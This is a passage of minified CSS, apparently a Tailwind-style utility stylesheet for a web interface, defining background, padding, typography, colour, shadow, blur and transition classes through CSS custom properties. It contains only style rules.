m-alpha))}.bg-surface-primary-high-em{background-color:hsl(var(--primary-high-em))}.bg-surface-primary-low-em{background-color:hsl(var(--primary-low-em))}.bg-surface-primary-low-em-alpha{background-color:hsl(var(--primary-low-em-alpha))}.bg-surface-primary-med-em{background-color:hsl(var(--primary-med-em))}.bg-surface-smoke-gray{background-color:hsl(var(--smoke-gray))}.bg-surface-smoke-gray-em{background-color:hsl(var(--smoke-gray-em))}.bg-surface-success-base-em-alpha{background-color:hsl(var(--success-base-em-alpha))}.bg-surface-success-high-em{background-color:hsl(var(--success-high-em))}.bg-surface-success-med-em{background-color:hsl(var(--success-med-em))}.bg-surface-surface-1{background-color:hsl(var(--surface-1))}.bg-surface-surface-2{background-color:hsl(var(--surface-2))}.bg-surface-surface-3{background-color:hsl(var(--surface-3))}.bg-surface-surface-4{background-color:hsl(var(--surface-4))}.bg-surface-warning-base-em-alpha{background-color:hsl(var(--warning-base-em-alpha))}.bg-surface-warning-high-em{background-color:hsl(var(--warning-high-em))}.bg-surface-warning-low-em{background-color:hsl(var(--warning-low-em))}.bg-surface-warning-med-em{background-color:hsl(var(--warning-med-em))}.bg-surface-white{background-color:hsl(var(--surface-white))}.bg-surface-white-smoke-0{background-color:hsl(var(--white-smoke-0))}.bg-surface-white-smoke-1{background-color:hsl(var(--white-smoke-1))}.bg-surface-white-smoke-2{background-color:hsl(var(--white-smoke-2))}.bg-surface-white-smoke-3{background-color:hsl(var(--white-smoke-3))}.bg-surface-white-smoke-4{background-color:hsl(var(--white-smoke-4))}.bg-text-base-em{background-color:hsl(var(--text-base-em))}.bg-text-danger-med-em{background-color:hsl(var(--text-danger-med-em))}.bg-text-high-em{background-color:hsl(var(--text-high-em))}.bg-text-high-em\/20{background-color:hsl(var(--text-high-em)/.2)}.bg-text-low-em{background-color:hsl(var(--text-low-em))}.bg-text-primary-med-em{background-color:hsl(var(--text-primary-med-em))}.bg-text-primary-med-em\/20{background-color:hsl(var(--text-primary-med-em)/.2)}.bg-text-success-med-em{background-color:hsl(var(--text-success-med-em))}.bg-transparent{background-color:transparent}.bg-warning-500{background-color:hsl(var(--warning-500))}.bg-gr-fade-horizontal{background-image:linear-gradient(90deg,hsla(var(--white-smoke-1-low-alpha)/0) 0,hsla(var(--white-smoke-1-med-alpha)) 20%,hsl(var(--white-smoke-1)) 40%,hsl(var(--white-smoke-1)) 100%)}.bg-gr-fade-table-horizontal{background-image:linear-gradient(90deg,hsla(var(--white-smoke-1-none)) 0,hsla(var(--white-smoke-1-med-alpha)) 8%,hsl(var(--white-smoke-1)) 20%,hsl(var(--white-smoke-1)) 100%)}.bg-gr-fade-table-horizontal-reverse{background-image:linear-gradient(270deg,hsla(var(--white-smoke-1-none)) 0,hsla(var(--white-smoke-1-med-alpha)) 8%,hsl(var(--white-smoke-1)) 20%,hsl(var(--white-smoke-1)) 100%)}.bg-gr-fade-vertical{background-image:linear-gradient(180deg,hsla(var(--white-smoke-1-none)) 0,hsla(var(--white-smoke-1-med-alpha)) 20%,hsl(var(--white-smoke-1)) 40%,hsl(var(--white-smoke-1)) 100%)}.bg-gr-icon-primary{background-image:linear-gradient(180deg,hsl(var(--primary-low-em-alpha)) 0,hsl(var(--primary-med-em)) 100%)}.bg-gr-outline-primary{background-image:linear-gradient(145deg,hsl(var(--outline-primary-med-em)) 2.77%,transparent 15%,transparent 85%,hsl(var(--outline-primary-med-em)) 97.31%)}.bg-gr-outline-secondary{background-image:linear-gradient(145deg,hsl(var(--outline-secondary-med-em)) 2.77%,transparent 15%,transparent 85%,hsl(var(--outline-secondary-med-em)) 97.31%)}.bg-gr-outline-success{background-image:linear-gradient(145deg,hsl(var(--outline-success-med-em)) 2.77%,transparent 15%,transparent 85%,hsl(var(--outline-success-med-em)) 97.31%)}.bg-gr-outline-warning{background-image:linear-gradient(145deg,hsl(var(--outline-warning-med-em)) 2.77%,transparent 15%,transparent 85%,hsl(var(--outline-warning-med-em)) 97.31%)}.bg-gr-outline-white{background-image:linear-gradient(145deg,hsl(var(--neutral-inverse-white-alpha-16)) 2.77%,transparent 15%,transparent 85%,hsl(var(--neutral-inverse-white-alpha-16)) 97.31%)}.bg-gr-surface-background{background-image:linear-gradient(180deg,hsl(var(--surface-1)) 0,hsl(var(--white-smoke-0)))}.bg-gr-surface-danger{background-image:linear-gradient(180deg,hsl(var(--danger-base-em-alpha)) 0,hsl(var(--danger-low-em-alpha)) 100%)}.bg-gr-surface-neutral{background-image:linear-gradient(180deg,hsl(var(--neutral-inverse-black-alpha-4)) 0,hsl(var(--neutral-inverse-black-alpha-88)) 50%,hsl(var(--neutral-inverse-black-alpha-88)) 100%)}.bg-gr-surface-primary{background-image:linear-gradient(180deg,hsl(var(--primary-base-em-alpha)) 0,hsl(var(--primary-low-em-alpha)) 100%)}.bg-gr-surface-success{background-image:linear-gradient(180deg,hsl(var(--success-base-em-alpha)) 0,hsl(var(--success-low-em-alpha)) 100%)}.bg-gr-surface-warning{background-image:linear-gradient(180deg,hsl(var(--warning-base-em-alpha)) 0,hsl(var(--warning-low-em-alpha)) 100%)}.bg-gradient-to-b{background-image:linear-gradient(to bottom,var(--tw-gradient-stops))}.bg-none{background-image:none}.from-surface-success-base-em-alpha{--tw-gradient-from:hsl(var(--success-base-em-alpha)) var(--tw-gradient-from-position);--tw-gradient-to:hsl(var(--success-base-em-alpha)/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.to-surface-success-low-em-alpha{--tw-gradient-to:hsl(var(--success-low-em-alpha)) var(--tw-gradient-to-position)}.bg-contain{background-size:contain}.bg-clip-text{-webkit-background-clip:text;background-clip:text}.bg-center{background-position:50%}.bg-no-repeat{background-repeat:no-repeat}.fill-surface-white-smoke-2{fill:hsl(var(--white-smoke-2))}.fill-surface-white-smoke-3{fill:hsl(var(--white-smoke-3))}.fill-text-warning-high-em{fill:hsl(var(--text-warning-high-em))}.fill-text-warning-med-em{fill:hsl(var(--text-warning-med-em))}.stroke-surface-primary-med-em{stroke:hsl(var(--primary-med-em))}.stroke-surface-surface-4{stroke:hsl(var(--surface-4))}.stroke-text-danger-med-em{stroke:hsl(var(--text-danger-med-em))}.stroke-text-primary-med-em{stroke:hsl(var(--text-primary-med-em))}.stroke-text-success-med-em{stroke:hsl(var(--text-success-med-em))}.stroke-text-warning-med-em{stroke:hsl(var(--text-warning-med-em))}.stroke-\[0\.3\]{stroke-width:.3}.object-contain{-o-object-fit:contain;object-fit:contain}.object-cover{-o-object-fit:cover;object-fit:cover}.object-bottom{-o-object-position:bottom;object-position:bottom}.object-right-bottom{-o-object-position:right bottom;object-position:right bottom}.\!p-0{padding:0!important}.p-0{padding:0}.p-0\.5{padding:.125rem}.p-1{padding:.25rem}.p-1\.5{padding:.375rem}.p-2{padding:.5rem}.p-2xl{padding:1rem}.p-3{padding:.75rem}.p-4{padding:1rem}.p-4xl{padding:1.25rem}.p-5xl{padding:1.5rem}.p-7xl{padding:2rem}.p-\[0\]{padding:0}.p-\[1px\]{padding:1px}.p-\[3px\]{padding:3px}.p-lg{padding:.625rem}.p-md{padding:.5rem}.p-none{padding:0}.p-px{padding:1px}.p-sm{padding:.375rem}.p-xl{padding:.75rem}.p-xs{padding:.25rem}.\!py-0{padding-top:0!important;padding-bottom:0!important}.px-0{padding-left:0;padding-right:0}.px-1{padding-left:.25rem;padding-right:.25rem}.px-2{padding-left:.5rem;padding-right:.5rem}.px-2\.5{padding-left:.625rem;padding-right:.625rem}.px-2xl{padding-left:1rem;padding-right:1rem}.px-3{padding-left:.75rem;padding-right:.75rem}.px-4{padding-left:1rem;padding-right:1rem}.px-4xl,.px-5{padding-left:1.25rem;padding-right:1.25rem}.px-5xl,.px-6{padding-left:1.5rem;padding-right:1.5rem}.px-7xl{padding-left:2rem;padding-right:2rem}.px-8xl{padding-left:2.5rem;padding-right:2.5rem}.px-9xl{padding-left:3rem;padding-right:3rem}.px-\[52px\]{padding-left:52px;padding-right:52px}.px-lg{padding-left:.625rem;padding-right:.625rem}.px-md{padding-left:.5rem;padding-right:.5rem}.px-none{padding-left:0;padding-right:0}.px-sm{padding-left:.375rem;padding-right:.375rem}.px-xl{padding-left:.75rem;padding-right:.75rem}.px-xs{padding-left:.25rem;padding-right:.25rem}.px-xxl{padding-left:.875rem;padding-right:.875rem}.px-xxs{padding-left:.125rem;padding-right:.125rem}.py-0{padding-top:0;padding-bottom:0}.py-0\.5{padding-top:.125rem;padding-bottom:.125rem}.py-1{padding-top:.25rem;padding-bottom:.25rem}.py-1\.5{padding-top:.375rem;padding-bottom:.375rem}.py-10xl{padding-top:4rem;padding-bottom:4rem}.py-11xl{padding-top:5rem;padding-bottom:5rem}.py-15xl{padding-top:9rem;padding-bottom:9rem}.py-2{padding-top:.5rem;padding-bottom:.5rem}.py-2xl{padding-top:1rem;padding-bottom:1rem}.py-3{padding-top:.75rem;padding-bottom:.75rem}.py-4{padding-top:1rem;padding-bottom:1rem}.py-4xl,.py-5{padding-top:1.25rem;padding-bottom:1.25rem}.py-5xl,.py-6{padding-top:1.5rem;padding-bottom:1.5rem}.py-6xl{padding-top:1.75rem;padding-bottom:1.75rem}.py-7xl{padding-top:2rem;padding-bottom:2rem}.py-8xl{padding-top:2.5rem;padding-bottom:2.5rem}.py-9xl{padding-top:3rem;padding-bottom:3rem}.py-lg{padding-top:.625rem;padding-bottom:.625rem}.py-md{padding-top:.5rem;padding-bottom:.5rem}.py-none{padding-top:0;padding-bottom:0}.py-sm{padding-top:.375rem;padding-bottom:.375rem}.py-xl{padding-top:.75rem;padding-bottom:.75rem}.py-xs{padding-top:.25rem;padding-bottom:.25rem}.py-xxs{padding-top:.125rem;padding-bottom:.125rem}.pb-0{padding-bottom:0}.pb-1{padding-bottom:.25rem}.pb-2{padding-bottom:.5rem}.pb-2xl{padding-bottom:1rem}.pb-3{padding-bottom:.75rem}.pb-4{padding-bottom:1rem}.pb-5xl{padding-bottom:1.5rem}.pb-7xl{padding-bottom:2rem}.pb-\[250px\]{padding-bottom:250px}.pb-md{padding-bottom:.5rem}.pb-px{padding-bottom:1px}.pb-xl{padding-bottom:.75rem}.pb-xs{padding-bottom:.25rem}.pb-xxs{padding-bottom:.125rem}.pe-3{padding-inline-end:.75rem}.pe-none{padding-inline-end:0}.pe-xl{padding-inline-end:.75rem}.pe-xxs{padding-inline-end:.125rem}.pl-0{padding-left:0}.pl-5xl{padding-left:1.5rem}.pl-8{padding-left:2rem}.pl-\[2px\]{padding-left:2px}.pl-md{padding-left:.5rem}.pr-10{padding-right:2.5rem}.pr-4{padding-right:1rem}.pr-6{padding-right:1.5rem}.pr-8{padding-right:2rem}.pr-\[2px\]{padding-right:2px}.pr-md{padding-right:.5rem}.pr-sm{padding-right:.375rem}.pr-xl{padding-right:.75rem}.pr-xs{padding-right:.25rem}.ps-3{padding-inline-start:.75rem}.ps-4{padding-inline-start:1rem}.ps-5{padding-inline-start:1.25rem}.ps-\[46px\]{padding-inline-start:46px}.ps-none{padding-inline-start:0}.ps-xl{padding-inline-start:.75rem}.pt-0{padding-top:0}.pt-1{padding-top:.25rem}.pt-2xl{padding-top:1rem}.pt-3{padding-top:.75rem}.pt-4{padding-top:1rem}.pt-5{padding-top:1.25rem}.pt-5xl,.pt-6{padding-top:1.5rem}.pt-7xl{padding-top:2rem}.pt-9xl{padding-top:3rem}.pt-md{padding-top:.5rem}.pt-sm{padding-top:.375rem}.pt-xl{padding-top:.75rem}.pt-xs{padding-top:.25rem}.pt-xxs{padding-top:.125rem}.text-left{text-align:left}.text-center{text-align:center}.text-right{text-align:right}.text-start{text-align:start}.text-end{text-align:end}.align-top{vertical-align:top}.align-middle{vertical-align:middle}.font-mono{font-family:ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace}.font-sans{font-family:ui-sans-serif,system-ui,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji}.text-2xl{font-size:1.5rem;line-height:2rem}.text-6xl{font-size:3.75rem;line-height:1}.text-\[0\.6875rem\]{font-size:.6875rem}.text-\[0\.68rem\]{font-size:.68rem}.text-\[0\.75rem\]{font-size:.75rem}.text-\[0\.875rem\]{font-size:.875rem}.text-\[1\.06rem\]{font-size:1.06rem}.text-\[1\.125rem\]{font-size:1.125rem}.text-\[1\.25rem\]{font-size:1.25rem}.text-\[1\.375rem\]{font-size:1.375rem}.text-\[11px\]{font-size:11px}.text-\[12px\]{font-size:12px}.text-\[13px\]{font-size:13px}.text-\[15px\]{font-size:15px}.text-\[16px\]{font-size:16px}.text-\[1rem\]{font-size:1rem}.text-\[2\.5rem\]{font-size:2.5rem}.text-\[2\.75rem\]{font-size:2.75rem}.text-\[2rem\]{font-size:2rem}.text-lg{font-size:1.125rem;line-height:1.75rem}.text-sm{font-size:.875rem;line-height:1.25rem}.text-xl{font-size:1.25rem;line-height:1.75rem}.text-xs{font-size:.75rem;line-height:1rem}.font-bold{font-weight:700}.font-extrabold{font-weight:800}.font-medium{font-weight:500}.font-normal{font-weight:400}.font-semibold{font-weight:600}.uppercase{text-transform:uppercase}.capitalize{text-transform:capitalize}.italic{font-style:italic}.tabular-nums{--tw-numeric-spacing:tabular-nums;font-variant-numeric:var(--tw-ordinal) var(--tw-slashed-zero) var(--tw-numeric-figure) var(--tw-numeric-spacing) var(--tw-numeric-fraction)}.leading-4{line-height:1rem}.leading-5{line-height:1.25rem}.leading-6{line-height:1.5rem}.leading-7{line-height:1.75rem}.leading-8{line-height:2rem}.leading-\[1\.25rem\]{line-height:1.25rem}.leading-\[1\.375rem\]{line-height:1.375rem}.leading-\[1\.5\]{line-height:1.5}.leading-\[1\.5rem\]{line-height:1.5rem}.leading-\[1\.75rem\]{line-height:1.75rem}.leading-\[16px\]{line-height:16px}.leading-\[1rem\]{line-height:1rem}.leading-\[2\.5rem\]{line-height:2.5rem}.leading-\[2\.75rem\]{line-height:2.75rem}.leading-\[20px\]{line-height:20px}.leading-\[22px\]{line-height:22px}.leading-\[24px\]{line-height:24px}.leading-\[2rem\]{line-height:2rem}.leading-\[32px\]{line-height:32px}.leading-\[3rem\]{line-height:3rem}.leading-none{line-height:1}.leading-tight{line-height:1.25}.tracking-\[-0\.2px\]{letter-spacing:-.2px}.tracking-\[-0\.8px\]{letter-spacing:-.8px}.tracking-\[-1\.2px\]{letter-spacing:-1.2px}.tracking-widest{letter-spacing:.1em}.\!text-surface-disabled-low-em{color:hsl(var(--disabled-low-em))!important}.\!text-text-danger-med-em{color:hsl(var(--text-danger-med-em))!important}.\!text-text-high-em{color:hsl(var(--text-high-em))!important}.\!text-text-success-med-em{color:hsl(var(--text-success-med-em))!important}.text-button-outline-danger-on-surface{color:hsl(var(--button-outline-danger-on-surface))}.text-button-outline-on-surface{color:hsl(var(--button-outline-on-surface))}.text-button-outline-success-on-surface{color:hsl(var(--button-outline-success-on-surface))}.text-button-primary-danger-on-surface{color:hsl(var(--button-primary-danger-on-surface))}.text-button-primary-light-danger-on-surface{color:hsl(var(--button-primary-light-danger-on-surface))}.text-button-primary-light-on-surface{color:hsl(var(--button-primary-light-on-surface))}.text-button-primary-light-success-on-surface{color:hsl(var(--button-primary-light-success-on-surface))}.text-button-primary-on-surface{color:hsl(var(--button-primary-on-surface))}.text-button-primary-on-surface-disabled{color:hsl(var(--button-primary-on-surface-disabled))}.text-button-primary-success-on-surface{color:hsl(var(--button-primary-success-on-surface))}.text-button-secondary-danger-on-surface{color:hsl(var(--button-secondary-danger-on-surface))}.text-button-secondary-on-surface{color:hsl(var(--button-secondary-on-surface))}.text-button-secondary-success-on-surface{color:hsl(var(--button-secondary-success-on-surface))}.text-button-text-danger-on-surface{color:hsl(var(--button-text-danger-on-surface))}.text-button-text-light-on-surface{color:hsl(var(--button-text-light-on-surface))}.text-button-text-light-on-surface-disabled{color:hsl(var(--button-text-light-on-surface-disabled))}.text-button-text-on-surface{color:hsl(var(--button-text-on-surface))}.text-button-text-on-surface-disabled{color:hsl(var(--button-text-on-surface-disabled))}.text-button-text-success-on-surface{color:hsl(var(--button-text-success-on-surface))}.text-current{color:currentColor}.text-green-600{--tw-text-opacity:1;color:rgb(22 163 74/var(--tw-text-opacity))}.text-inherit{color:inherit}.text-input-active-value{color:hsla(var(--input-active-value))}.text-input-disabled-text{color:hsla(var(--input-disabled-text))}.text-input-error-value{color:hsla(var(--input-error-value))}.text-input-hint{color:hsla(var(--input-hint))}.text-input-label{color:hsla(var(--input-label))}.text-input-support-text{color:hsla(var(--input-support-text))}.text-input-value{color:hsla(var(--input-value))}.text-outline-low-em{color:hsl(var(--outline-low-em))}.text-surface-danger-med-em{color:hsl(var(--danger-med-em))}.text-surface-disabled-low-em{color:hsl(var(--disabled-low-em))}.text-surface-info-med-em{color:hsl(var(--info-med-em))}.text-surface-primary-med-em{color:hsl(var(--primary-med-em))}.text-surface-success-med-em{color:hsl(var(--success-med-em))}.text-surface-white{color:hsl(var(--surface-white))}.text-text-base-em{color:hsl(var(--text-base-em))}.text-text-danger-high-em{color:hsl(var(--text-danger-high-em))}.text-text-danger-med-em{color:hsl(var(--text-danger-med-em))}.text-text-high-em{color:hsl(var(--text-high-em))}.text-text-info-high-em{color:hsl(var(--text-info-high-em))}.text-text-info-med-em{color:hsl(var(--text-info-med-em))}.text-text-inverse-black{color:hsl(var(--text-inverse-black))}.text-text-low-em{color:hsl(var(--text-low-em))}.text-text-med-em{color:hsl(var(--text-med-em))}.text-text-primary-high-em{color:hsl(var(--text-primary-high-em))}.text-text-primary-med-em{color:hsl(var(--text-primary-med-em))}.text-text-secondary-med-em{color:hsl(var(--text-secondary-med-em))}.text-text-success-high-em{color:hsl(var(--text-success-high-em))}.text-text-success-med-em{color:hsl(var(--text-success-med-em))}.text-text-warning-high-em{color:hsl(var(--text-warning-high-em))}.text-text-warning-low-em{color:hsl(var(--text-warning-low-em))}.text-text-warning-med-em{color:hsl(var(--text-warning-med-em))}.text-text-white{color:hsl(var(--text-white))}.text-transparent{color:transparent}.underline{text-decoration-line:underline}.overline{text-decoration-line:overline}.opacity-0{opacity:0}.opacity-100{opacity:1}.opacity-20{opacity:.2}.opacity-40{opacity:.4}.opacity-50{opacity:.5}.opacity-60{opacity:.6}.opacity-70{opacity:.7}.shadow{--tw-shadow:0 1px 3px 0 rgb(0 0 0/0.1),0 1px 2px -1px rgb(0 0 0/0.1);--tw-shadow-colored:0 1px 3px 0 var(--tw-shadow-color),0 1px 2px -1px var(--tw-shadow-color)}.shadow,.shadow-e1{box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.shadow-e1{--tw-shadow:0px 1px 1px -0.5px hsl(var(--elevation-shadow));--tw-shadow-colored:0px 1px 1px -0.5px var(--tw-shadow-color)}.shadow-e2{--tw-shadow:0px 1px 1px -0.5px hsl(var(--elevation-shadow)),0px 3px 3px -1.5px hsl(var(--elevation-shadow));--tw-shadow-colored:0px 1px 1px -0.5px var(--tw-shadow-color),0px 3px 3px -1.5px var(--tw-shadow-color)}.shadow-e2,.shadow-e3{box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.shadow-e3{--tw-shadow:0px 1px 1px -0.5px hsl(var(--elevation-shadow)),0px 3px 3px -1.5px hsl(var(--elevation-shadow)),0px 24px 24px -12px hsl(var(--elevation-shadow));--tw-shadow-colored:0px 1px 1px -0.5px var(--tw-shadow-color),0px 3px 3px -1.5px var(--tw-shadow-color),0px 24px 24px -12px var(--tw-shadow-color)}.shadow-e4{--tw-shadow:0px 1px 1px -0.5px hsl(var(--elevation-shadow)),0px 3px 3px -1.5px hsl(var(--elevation-shadow)),0px 6px 6px -3px hsl(var(--elevation-shadow)),0px 32px 32px -16px hsl(var(--elevation-shadow));--tw-shadow-colored:0px 1px 1px -0.5px var(--tw-shadow-color),0px 3px 3px -1.5px var(--tw-shadow-color),0px 6px 6px -3px var(--tw-shadow-color),0px 32px 32px -16px var(--tw-shadow-color)}.shadow-e4,.shadow-e5{box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.shadow-e5{--tw-shadow:0px 1px 1px -0.5px hsl(var(--elevation-shadow)),0px 3px 3px -1.5px hsl(var(--elevation-shadow)),0px 6px 6px -3px hsl(var(--elevation-shadow)),0px 32px 32px -16px hsl(var(--elevation-shadow)),0px 56px 56px -28px hsl(var(--elevation-shadow));--tw-shadow-colored:0px 1px 1px -0.5px var(--tw-shadow-color),0px 3px 3px -1.5px var(--tw-shadow-color),0px 6px 6px -3px var(--tw-shadow-color),0px 32px 32px -16px var(--tw-shadow-color),0px 56px 56px -28px var(--tw-shadow-color)}.shadow-e6{--tw-shadow:0px 1px 1px -0.5px hsl(var(--elevation-shadow)),0px 3px 3px -1.5px hsl(var(--elevation-shadow)),0px 6px 6px -3px hsl(var(--elevation-shadow)),0px 12px 12px -6px hsl(var(--elevation-shadow)),0px 32px 32px -16px hsl(var(--elevation-shadow)),0px 64px 64px -32px hsl(var(--elevation-shadow));--tw-shadow-colored:0px 1px 1px -0.5px var(--tw-shadow-color),0px 3px 3px -1.5px var(--tw-shadow-color),0px 6px 6px -3px var(--tw-shadow-color),0px 12px 12px -6px var(--tw-shadow-color),0px 32px 32px -16px var(--tw-shadow-color),0px 64px 64px -32px var(--tw-shadow-color)}.shadow-e6,.shadow-input-inner-shadow{box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.shadow-input-inner-shadow{--tw-shadow:0px 1px 3px 0px hsl(var(--black-3)) inset;--tw-shadow-colored:inset 0px 1px 3px 0px var(--tw-shadow-color)}.shadow-lg{--tw-shadow:0 10px 15px -3px rgb(0 0 0/0.1),0 4px 6px -4px rgb(0 0 0/0.1);--tw-shadow-colored:0 10px 15px -3px var(--tw-shadow-color),0 4px 6px -4px var(--tw-shadow-color)}.shadow-lg,.shadow-md{box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.shadow-md{--tw-shadow:0 4px 6px -1px rgb(0 0 0/0.1),0 2px 4px -2px rgb(0 0 0/0.1);--tw-shadow-colored:0 4px 6px -1px var(--tw-shadow-color),0 2px 4px -2px var(--tw-shadow-color)}.shadow-none{--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000}.shadow-none,.shadow-primary-button-effect{box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.shadow-primary-button-effect{--tw-shadow:0 1px 1px -0.5px hsl(var(--elevation-shadow)),0 3px 3px -1.5px hsl(var(--elevation-shadow)),0 3px 4px -3px hsl(var(--white-56)) inset,0 0 8px -2px hsl(var(--white-48)) inset;--tw-shadow-colored:0 1px 1px -0.5px var(--tw-shadow-color),0 3px 3px -1.5px var(--tw-shadow-color),inset 0 3px 4px -3px var(--tw-shadow-color),inset 0 0 8px -2px var(--tw-shadow-color)}.shadow-secondary-button-effect{--tw-shadow:0px 1px 1px -0.5px hsl(var(--elevation-shadow)),0px 1px 3px -2px hsl(var(--white-3)) inset,0px -1px 3px -2px hsl(var(--neutral-inverse-white-alpha-6)) inset;--tw-shadow-colored:0px 1px 1px -0.5px var(--tw-shadow-color),inset 0px 1px 3px -2px var(--tw-shadow-color),inset 0px -1px 3px -2px var(--tw-shadow-color)}.shadow-secondary-button-effect,.shadow-special-drop{box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.shadow-special-drop{--tw-shadow:0px 1px 3px 0px hsl(var(--white-3)) inset,0px -1px 3px -2px hsl(var(--neutral-inverse-white-alpha-4)) inset;--tw-shadow-colored:inset 0px 1px 3px 0px var(--tw-shadow-color),inset 0px -1px 3px -2px var(--tw-shadow-color)}.shadow-xl{--tw-shadow:0 20px 25px -5px rgb(0 0 0/0.1),0 8px 10px -6px rgb(0 0 0/0.1);--tw-shadow-colored:0 20px 25px -5px var(--tw-shadow-color),0 8px 10px -6px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.shadow-elevation-shadow{--tw-shadow-color:hsl(var(--elevation-shadow));--tw-shadow:var(--tw-shadow-colored)}.\!outline-none{outline:2px solid transparent!important;outline-offset:2px!important}.outline-none{outline:2px solid transparent;outline-offset:2px}.outline{outline-style:solid}.ring-0{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(0px + var(--tw-ring-offset-width)) var(--tw-ring-color)}.ring-0,.ring-4{box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000)}.ring-4{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(4px + var(--tw-ring-offset-width)) var(--tw-ring-color)}.ring-outline-danger-alpha{--tw-ring-color:hsl(var(--outline-danger-alpha))}.ring-primary-500-alpha-24{--tw-ring-color:hsl(var(--primary-500-alpha-24))}.blur{--tw-blur:blur(8px)}.blur,.blur-3xl{filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.blur-3xl{--tw-blur:blur(64px)}.blur-\[100px\]{--tw-blur:blur(100px)}.blur-\[100px\],.blur-lg{filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.blur-lg{--tw-blur:blur(16px)}.drop-shadow-sm{--tw-drop-shadow:drop-shadow(0 1px 1px rgb(0 0 0/0.05))}.drop-shadow-sm,.filter{filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.backdrop-blur-3xl{--tw-backdrop-blur:blur(64px)}.backdrop-blur-3xl,.backdrop-blur-\[12px\]{backdrop-filter:var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia)}.backdrop-blur-\[12px\]{--tw-backdrop-blur:blur(12px)}.backdrop-blur-\[16px\]{--tw-backdrop-blur:blur(16px)}.backdrop-blur-\[16px\],.backdrop-blur-\[32px\]{backdrop-filter:var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia)}.backdrop-blur-\[32px\]{--tw-backdrop-blur:blur(32px)}.backdrop-blur-\[48px\]{--tw-backdrop-blur:blur(48px)}.backdrop-blur-\[48px\],.backdrop-blur-lg{backdrop-filter:var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia)}.backdrop-blur-lg{--tw-backdrop-blur:blur(16px)}.transition{transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-\[color\2c box-shadow\]{transition-property:color,box-shadow;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-\[stroke-dashoffset\]{transition-property:stroke-dashoffset;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-all{transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-colors{transition-property:color,background-color,border-color,text-decoration-color,fill,stroke;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-none{transition-property:none}.transition-opacity{transition-property:opacity;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-shadow{transition-property:box-shadow;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-transform{transition-property:transform;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.duration-100{transition-duration:.1s}.duration-1000{transition-duration:1s}.duration-150{transition-duration:.15s}.duration-200{transition-duration:.2s}.duration-300{transition-duration:.3s}.ease-in-out{transition-timing-function:cubic-bezier(.4,0,.2,1)}.ease-linear{transition-timing-function:linear}.ease-out{transition-timing-function:cubic-bezier(0,0,.2,1)}@keyframes enter{0%{opacity:var(--tw-enter-opacity,1);transform:translate3d(var(--tw-enter-translate-x,0),var(--tw-enter-translate-y,0),0) scale3d(var(--tw-enter-scale,1),var(--tw-enter-scale,1),var(--tw-enter-scale,1)) rotate(var(--tw-enter-rotate,0))}}@keyframes exit{to{opacity:var(--tw-exit-opacity,1);transform:translate3d(var(--tw-exit-translate-x,0),var(--tw-exit-translate-y,0),0) scale3d(var(--tw-exit-scale,1),var(--tw-exit-scale,1),var(--tw-exit-scale,1)) 